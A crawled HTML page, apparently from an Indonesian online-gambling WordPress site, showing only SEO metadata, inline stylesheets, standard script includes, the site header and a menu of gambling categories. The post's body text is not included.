

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/
body_size: 15548
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung SelorPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor" />
	<link rel="canonical" href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor" />
	<meta property="og:description" content="Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor" />
	<meta property="og:url" content="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-07T19:32:30+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor" />
	<meta name="twitter:description" content="Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#article","isPartOf":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor","datePublished":"2023-05-07T19:32:30+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/"},"wordCount":2061,"commentCount":0,"image":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/","url":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/","name":"Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#primaryimage"},"image":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-07T19:32:30+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor","breadcrumb":{"@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet Tanjung Selor"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet 
Tanjung Selor Comments Feed" href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Frujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Frujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=319' />
</head>

<body class="wp-singular post-template-default single single-post postid-319 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/hanoi.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
